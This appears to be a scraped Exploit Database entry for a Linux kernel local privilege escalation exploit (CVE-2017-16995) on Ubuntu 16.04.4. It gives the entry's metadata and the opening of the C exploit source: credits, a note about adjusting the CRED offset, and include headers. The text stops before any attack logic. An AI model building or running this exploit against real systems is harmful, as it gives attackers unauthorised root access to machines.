 https://www.exploit-db.com/exploits/44298
EXPLOIT
DATABASE
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation
EDB-ID:
44298
CVE:
2017-16995
Author:
BRUCE LEIDL
Type:
LOCAL
Platform:
LINUX
Date:
2018-03-16
EDB Verified: ×
Exploit: / {}
Vulnerable App:
/*
* Ubuntu 16.04.4 kernel priv esc
*
* all credits to @bleidl
* - vnik
*/
// Tested on:
// 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
// if different kernel adjust CRED offset + check kernel stack size
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <fcntl.h>
#include <string.h>
#include <linux/bpf.h>
#include <linux/unistd.h>
#include <sys/mman.h>